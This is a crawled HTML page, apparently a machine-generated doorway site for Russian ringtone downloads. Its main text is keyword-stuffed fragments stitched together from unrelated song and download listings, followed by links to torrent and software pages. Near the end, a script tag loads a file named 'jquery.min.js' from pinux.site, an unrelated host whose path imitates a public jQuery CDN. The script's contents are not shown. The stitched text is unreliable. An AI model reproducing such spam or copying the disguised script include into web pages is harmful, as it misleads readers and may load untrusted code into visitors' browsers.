

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-sharikov-rington.html
body_size: 3601
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шариков рингтон - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шариков рингтон</h2>
                            </header>
                            <p>Новый год елка шарики хлопушки рингтон, который можешь слушать онлайн, или скачать бесплатно мелодию Новый год елка шарики хлопушки и поставить на звонок своего. Скачать рингтоны по запросу Полиграф Шариков бесплатно на звонок вашего телефона или выбрать с помощью функции - слушать мелодии онлайн. рингтон - шарик Красносолнышко. - Прикольный рингтон.Шариков+звуки Виндовс. Шарик Шоу - Эх Шарик я как и ты был на цепи шарик рубал хозяйские харчи шарик и по ночам. 
Рингтон Шариков Вчера котов душили, душили., рингтон, который можешь слушать онлайн, или скачать бесплатно мелодию Вчера котов душили, душили. исполнителя. Скачать рингтоны по запросу Игорь Шаров бесплатно на звонок вашего телефона или выбрать с помощью функции - слушать мелодии онлайн. Chris Parker - Symphony (Полиграф Шариков) скачать рингтон на звонок телефона бесплатно в формате mp3 и m4r для айфона. Рингтон (звонок) Шариков Вчера котов душили, душили. рингтон, который можешь слушать онлайн, или скачать бесплатно и поставить на звонок своего телефона. Скачать Шарик - Бутырка бесплатно на телефон. Русские рингтоны слушать онлайн в формате. Шарик, ты где был? - бесплатно скачать рингтон. Скачать Шарик, ты где был? - мелодию на звонок. Скачать mp3 Шансон Рингтон На Сотовый - (Бутырка Эх, Шарик.) (Рингтон), Размер: 0.75 MБ, Битрейт: 192 kbit/s, Длина: 0:33 и слушать онлайн. У нас вы можете бесплатно скачать песню Шансон Рингтон На Сотовый - (Бутырка Эх, Шарик.) (Рингтон) в mp3 качестве и прослушать онлайн в плейлисте. Просмотреть другие. 
Рингтон Джулия - & Игорь Шаров - Ты Только Мой скачать бесплатно на звонок. Скачать музыку на телефон бесплатно без регистрации. Рингтон INtellegent - Розовые шарики скачать бесплатно на звонок. Скачать музыку на телефон бесплатно без регистрации. Рингтон - BeeSet.ru :: Рингтоны - Прикольный басс. - рингтон Прикольный басс. для телефонабесплатные рингтоны. (Рингтон) Хлеб, ДЕТИ, ДЕТИ, Хлеб, (Рингтон) , Хлеб & Serebro. Скачивайте рингтон Шарик от Бутырка. Загружайте себе на телефон эту музыку и будьте лучше всех! У нас самый большой выбор песен в интернете. 
Установить рингтон из песни Zivert - Шарик. Улетает в небо шарик, он бы в форме сердечка. (Rakurs & Ramirez Radio Edit) на телефон (припев), прослушать онлайн. Есть версия мелодии. Скачать Шарик - Оля Полякова бесплатно на телефон. Русские рингтоны слушать онлайн в формате. Слушать и скачать бесплатно музыку Шансон Рингтон На Сотовый - (Бутырка Эх, Шарик.) (Рингтон). Текст и видео клип песни - UziMusic.ru. Бутырка Шарик рингтон, который можешь слушать онлайн, или скачать бесплатно мелодию исполнителя Бутырка и поставить на звонок своего телефона. Анекдот Шарик ты где был из категории MP3 аудио приколы. Скачать бесплатно на звонок телефона. FreeTone - MP3 рингтоны для мобильных телефонов. 
Бутырка - Эх, шарик. - ШАНСОН рингтон на сотовый:Чтобы загрузить на мобильный (скачать) ШАНСОН рингтон на сотовый - (Бутырка - Эх, шарик.), нажмите ниже кнопку. Скачать Ольга Полякова - Шарик бесплатно звонок, рингтон, реалтон, нарезка, музыка, мелодия для мобильного телефона на звонок. Полиграф Шарикoff Сальса рингтон, который можешь слушать онлайн, или скачать бесплатно мелодию Сальса исполнителя Полиграф Шарикoff и поставить на звонок своего. Скачайте лучшие рингтоны, популярные звонки 2019-го года на свой мобильный телефон, у нас вы найдёте рингтоны в формате как для Андроид (mp3) так и для Айфона (m4r). Рингтон Zivert Шарик (Rakurs & Ramirez Remix), рингтон, который можешь слушать онлайн, или скачать бесплатно мелодию Шарик (Rakurs & Ramirez Remix) исполнителя Zivert и поставить. Только секс - Полиграф ШарикОFF. Полиграф в сети: // Текст и музыка - Сергей Пархоменко. (Бутырка Эх, Шарик.) (Рингтон) 4:56. Бутырка & Воровайки. Бутырка - Временно. 1:03. Исайя. Мама (Рингтон) 0:26. Рингтон Сыну На Звонок. Великан детский хор Ёлка Шарики Хлопушки рингтон, который можешь слушать онлайн, или скачать бесплатно мелодию Ёлка Шарики Хлопушки исполнителя Великан детский. 
Рингтон Бумер - Не плачь - Популярный ШАНСОН на рингтон. Скачать Бутырка - Эх, шарик. - ШАНСОН рингтон. Звуки воздушных шариков в формате mp3 скачивайте бесплатно и без  для рингтона, оформления презентаций или иной работы. Количество аудиозвуков. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-multisim-torrent.html">Мультисим торрент</a></li>
                                <li><a href="ojjpg6-wormix-4pda.html">Wormix 4pda</a></li>
                                <li><a href="ojjpg6-raspisanie-poezdov-i-elektrichek-lozovaya-dnepropetrovsk.html">Расписание поездов и электричек лозовая днепропетровск</a></li>
                                <li><a href="ojjpg6-skachat-salon-krasoty-na-kompyuter-besplatno.html">Скачать салон красоты на компьютер бесплатно</a></li>
                                <li><a href="ojjpg6-loc-dog-skachat-torrent.html">Loc dog скачать торрент</a></li>
                                <li><a href="ojjpg6-fotofaniya-obrabotka-foto.html">Фотофания обработка фото</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-windows-7-skachat-oficialno.html">Windows 7 скачать официально</a></li>
                                            <li><a href="ojjpg6-arhitektura-moskvy-15-16-vekov-prezentaciya.html">Архитектура москвы 15 16 веков презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-cs-15k9-shema.html">Cs 15k9 схема</a></li>
                                            <li><a href="ojjpg6-raspisanie-avtobusov-golicyno-odincovo.html">Расписание автобусов голицыно одинцово</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-drayver-na-printer-kenon-lbp-2900.html">Драйвер на принтер кэнон лбп 2900</a></li>
                                            <li><a href="ojjpg6-maynkraft-simulyator-zapravki.html">Майнкрафт симулятор заправки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-golosa-ptic-skachat-mp3-besplatno.html">Голоса птиц скачать mp3 бесплатно</a></li>
                                            <li><a href="ojjpg6-realnyy-obrazec-rezyume.html">Реальный образец резюме</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
